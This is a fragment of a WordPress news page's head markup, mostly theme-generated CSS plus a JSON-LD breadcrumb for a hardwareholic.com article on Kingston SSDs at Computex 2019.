    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ea2e2e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ea2e2e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ea2e2e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ea2e2e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ea2e2e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ea2e2e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ea2e2e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ea2e2e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ea2e2e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ea2e2e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ea2e2e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ea2e2e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ea2e2e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ea2e2e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ea2e2e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(234, 46, 46, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #174970;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #174970;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ea2e2e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ea2e2e;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ea2e2e !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ea2e2e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: rgba(255,255,255,0.7);
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: rgba(255,255,255,0.7);
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(255,255,255,0.7) transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: rgba(255,255,255,0.7);
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: rgba(255,255,255,0.7);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #ea2e2e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ffffff;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #222222;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ea2e2e;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ea2e2e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ea2e2e;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ea2e2e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ea2e2e;
    }

    
    .white-popup-block:after {
        background: rgba(0,69,130,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.7) 0%, rgba(249,64,64,0.7) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.7)), color-stop(100%, rgba(249,64,64,0.7)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.7) 0%, rgba(249,64,64,0.7) 100%);
        background: -o-linear-gradient(45deg, rgba(0,69,130,0.7) 0%, rgba(249,64,64,0.7) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,69,130,0.7) 0%, rgba(249,64,64,0.7) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.7) 0%, rgba(249,64,64,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,69,130,0.7)', endColorstr='rgba(249,64,64,0.7)', GradientType=0 );
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Roboto Condensed";
	font-size:13px;
	line-height:36px;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Roboto Condensed";
	font-size:13px;
	line-height:70px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:14px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Roboto Condensed";
	font-size:16px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Condensed";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Condensed";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:24px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:24px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:36px;
	line-height:38px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:24px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Condensed";
	
	}
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	font-weight:bold;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	font-weight:bold;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-size:36px;
	line-height:38px;
	font-weight:bold;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-size:34px;
	line-height:36px;
	font-weight:bold;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-size:18px;
	line-height:20px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:36px;
	line-height:38px;
	font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Roboto Condensed";
	
	}
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Roboto Condensed";
	font-weight:bold;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"Roboto Condensed";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Roboto Condensed";
	font-size:18px;
	line-height:20px;
	font-weight:bold;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Roboto Condensed";
	font-size:18px;
	line-height:20px;
	font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Condensed";
	font-size:32px;
	line-height:40px;
	font-weight:bold;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Roboto Condensed";
	font-size:16px;
	line-height:20px;
	font-weight:bold;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
    }



/* Style generated by theme for demo: city_news */

.td-city .td-footer-wrapper .td-block-title > * {
            background-color: #ea2e2e !important;
        }

        .td-city .td-footer-wrapper .td-block-title > *:before {
            border-color: #ea2e2e transparent transparent transparent !important;
	    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hardwareholic.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hardwareholic.com/category/home/",
                    "name": "Berita"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hardwareholic.com/computex-2019-kingston-menunjukkan-produk-ssd-yang-menunjang-kebutuhan-sehari-hari/",
                    "name": "Computex 2019: Kingston Menunjukkan Produk SSD yang Menunjang Kebutuhan Sehari-hari"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2016/06/cropped-logo3.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2016/06/cropped-logo3.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2016/06/cropped-logo3.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2016/06/cropped-logo3.png?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ea2e2e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ea2e2e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ea2e2e;
                }
                .tdm-btn-style1 {
					background-color: #ea2e2e;
				}
				.tdm-btn-style2:before {
				    border-color: #ea2e2e;
				}
				.tdm-btn-style2 {
				    color: #ea2e2e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ea2e2e;
                    -moz-box-shadow: 0 2px 16px #ea2e2e;
                    box-shadow: 0 2px 16px #ea2e2e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ea2e2e;
                    -moz-box-shadow: 0 4px 26px #ea2e2e;
                    box-shadow: 0 4px 26px #ea2e2e;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #174970;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: rgba(255,255,255,0.7);
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: rgba(255,255,255,0.7);
                }
